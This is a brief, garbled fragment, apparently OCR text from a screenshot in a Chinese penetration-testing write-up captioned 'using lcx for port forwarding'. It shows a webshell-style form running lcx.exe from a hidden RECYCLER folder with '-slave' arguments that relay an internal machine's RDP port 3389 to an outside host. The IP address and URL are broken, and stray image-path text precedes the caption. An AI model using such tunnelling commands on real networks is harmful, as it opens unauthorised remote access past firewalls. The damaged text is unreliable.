 CmdPath:
E:\RECYCLER\lcx.exe
Argument:
-slave 202.1 51 172.30.11.81 3389
Submit
http://www. oto/20110118122440_view.asp Internet 100%
图 16 使用 lcx 进行端口转发